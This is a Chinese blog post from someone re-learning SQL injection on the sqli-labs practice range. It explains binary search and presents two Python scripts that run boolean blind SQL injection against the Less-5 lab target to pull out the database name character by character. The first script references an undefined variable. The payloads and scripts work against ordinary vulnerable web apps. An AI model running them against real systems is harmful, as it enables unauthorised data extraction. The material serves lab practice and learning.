版权声明:本文为博主原创文章,未经博主允许不得转载。 https://blog.csdn.net/u011377996/article/details/82109002
前言
最近在重新复习SQL注入用了sqllabs这个靶场,发现在做盲注的时候自己写的脚本,就一直自增去盲注的话时间花费太大,所以就在看了看二分查找在这一方面的应用
确实快了不少,很久没有写过小脚本就手有点生疏了,赶紧记录一下
正文
二分查找又称折半查找,优点是比较次数少,查找速度快,平均性能好;其缺点是要求待查表为有序表,且插入删除困难。因此,折半查找方法适用于不经常变动而查找频繁的有序列表。首先,假设表中元素是按升序排列,将表中间位置记录的关键字与查找关键字比较,如果两者相等,则查找成功;否则利用中间位置记录将表分成前、后两个子表,如果中间位置记录的关键字大于查找关键字,则进一步查找前一子表,否则进一步查找后一子表。重复以上过程,直到找到满足条件的记录,使查找成功,或直到子表不存在为止,此时查找不成功。
时间复杂度
最优时间复杂度:O(1)
最坏时间复杂度:O(logn)

可以自行对比一下两组代码的不同
这是自增的写法
#!/usr/bin/python
# Author:0verWatch
# coding:utf-8
import requests
url = "http://192.168.100.102/sqlilabs/Less-5/?id=1%27 and ascii(substr((select database()),{_},1))={__} %23"
#注意一下这里使用=去作为判断条件
database = ''
for i in range(1,50):
for j in range(65,127):
payload = url.format(_ = i,__ = j)
#print payload
ans = requests.get(payload)
#print ans.content
if 'You are in...........' in ans.content:
# database = database + chr(j)
# print database
table_name += chr(j)
print table_name
break下面是使用二分法去搜索,我这里使用非递归的办法去实现二分查找
#!/usr/bin/python
# Author:0verWatch
# coding:utf-8
import requests
url = "http://192.168.100.102/sqlilabs/Less-5/?id=1%27 and ascii(substr((select database()),{_},1))>{__} %23"
#注意一下这里使用>去作为判断条件
database = ''
for i in range(1,15): #这个地方可能会有些问题,数据库长度未知的时候过长会出现重复字母到时候自行删除即可
min = 65
max = 122
while abs(max - min) > 1:
mid = (max + min)//2
payload = url.format(_=i,__ = mid)
ans = requests.get(payload)
print payload
if 'You are in...........' in ans.content:
min = mid
else:
max = mid
database += chr(max)
print database